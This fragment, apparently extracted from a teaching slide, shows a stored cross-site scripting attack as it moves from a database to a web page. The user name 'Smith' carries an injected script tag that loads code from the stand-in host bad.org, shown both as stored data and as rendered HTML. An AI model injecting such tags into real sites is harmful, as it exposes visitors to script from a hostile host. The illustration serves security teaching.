 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
HTML
Contensin<br>
Dupond<br>
Smith<script src=http://bad.org/c.js></script><br>
Toto<br>
PASSPORT
admin
Contensin
Dupond
Smith
Toto